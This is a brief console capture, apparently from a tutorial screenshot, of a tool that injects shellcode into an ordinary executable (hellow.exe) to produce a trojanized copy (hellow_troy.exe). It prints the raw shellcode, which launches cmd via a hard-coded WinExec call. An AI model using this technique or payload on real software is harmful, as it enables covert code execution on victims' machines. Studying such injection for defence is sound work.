 C:\>stubtroy_prot hellow.exe hellow_troy.exe -m
Typing the Shellcode. maximum length is 57
here:55 8b ec 53 33 db 89 5d fc c6 45 fc 63 c6 45 fd 6d c6 45 fe 64 6a 05 8d 45
fc 50 b8 29 32 c3 76 ff d0
shellcode:
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 55 8b ec 53 33 db 89 5d fc c6 45
fc 63 c6 45 fd 6d c6 45 fe 64 6a 05 8d 45 fc 50 b8 29 32 c3 76 ff d0 6a 01 b8 e
0 12 40 00 ff d0 41 41 41 41 41
C:\>